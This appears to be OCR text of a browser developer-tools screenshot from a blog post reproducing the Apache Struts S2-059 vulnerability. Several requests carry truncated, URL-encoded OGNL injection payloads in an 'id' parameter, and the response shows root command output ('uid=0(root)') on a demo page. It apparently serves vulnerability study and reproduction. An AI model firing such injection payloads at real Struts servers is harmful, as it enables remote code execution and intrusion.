 Elements Console Sources Network Performance Memory Application Security »
Search
Preserve log Disable cache Online
Aa .*
50000 ms 100000 ms 150000 ms 200000 ms 250000 ms
Name
?id=%25%7b+%27test%27+%2b+(2000+%2b...
?id=%25%7b+%27test%27+%2b+(2021+%2b...
?id=%25{(%27Powered_by_Unicode_Potats0%...
Headers Preview Response Initiator Timing »
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="uid=0(root) gid=0(root) groups=0(root)
11 " href="/.action">your input id: %{('Powered_by_
12 <br>has ben evaluated again in id attribute<
13 </body>
14 </html>
https://blog.csdn.net/qq_44159028